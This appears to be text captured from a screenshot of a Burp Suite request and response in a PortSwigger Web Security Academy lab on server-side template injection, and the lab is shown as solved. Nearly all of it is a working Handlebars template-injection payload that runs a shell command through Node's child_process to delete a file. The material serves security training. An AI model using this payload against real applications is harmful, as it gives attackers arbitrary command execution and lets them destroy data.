 Send
Cancel
<
>
Target: https://0a5a00ca03a36694c01c59b100ab00d6.web-security-academy.net
HTTP
Request
Pretty
Raw
Hex
\n
2 ++{{%23with+"e"}}
3 ++++{{%23with+split+as+|conslist|}}
4 ++++++{{this.pop}}
5 ++++++{{this.push+(lookup+string.sub+"constructor")}}
6 ++++++{{this.pop}}
7 ++++++{{%23with+string.split+as+|codelist|}}
8 ++++++++{{this.pop}}
9 ++++++++{{this.push+"return+require('child_process').execSy
nc('rm+morale.txt')%3b"}}
10 ++++++++{{this.pop}}
11 ++++++++{{%23each+conslist}}
12 ++++++++++{{%23with+(string.sub.apply+0+codelist)}}
13 ++++++++++++{{this}}
14 ++++++++++{{/with}}
15 ++++++++{{/each}}
16 ++++++{{/with}}
17 ++++{{/with}}
18 ++{{/with}}
19 {{/with}} HTTP/1.1
Response
Pretty
Raw
Hex
Render
\n
Server-side
template
injection in an
unknown
language with
a documented
exploit
LAB
Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Back to lab description